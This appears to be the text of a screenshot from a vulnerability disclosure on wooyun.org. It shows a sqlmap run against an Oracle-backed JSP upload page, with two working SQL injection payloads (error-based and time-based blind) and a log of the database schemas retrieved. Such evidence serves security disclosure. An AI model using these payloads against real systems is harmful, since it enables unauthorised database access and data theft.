 管理员: sqlmap - sqlmap.py -u "http:/ /epp/html/nodes/upload/supdoc.jsp?pkcorp=1" --dbs
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: pkcorp=1' AND 2243=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)
||CHR(112)||CHR(122)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (2243=2243) THEN 1
ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(118)||CHR(113)||CHR(113)||CHR(62
))) FROM DUAL) AND 'EqoP'='EqoP
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: pkcorp=1' AND 1449=DBMS_PIPE.RECEIVE_MESSAGE(CHR(65)||CHR(86)||CHR(
101)||CHR(119),5) AND 'LtIJ'='LtIJ
---
[12:53:28] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:53:28] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[12:53:28] [INFO] fetching database (schema) names
[12:53:29] [INFO] the SQL query used returns 23 entries
[12:53:31] [INFO] retrieved: APEX_030200
[12:53:32] [INFO] retrieved: APPQOSSYS
[12:53:33] [INFO] retrieved: CTXSYS
[12:53:34] [INFO] retrieved: DBSNMP
[12:53:35] [INFO] retrieved: EXFSYS
[12:53:36] [INFO] retrieved: FLOWS_FILES
[12:53:37] [INFO] retrieved: IUFO
[12:53:38] [INFO] retrieved: MDSYS
[12:53:39] [INFO] retrieved: NC57
www.wooyun.org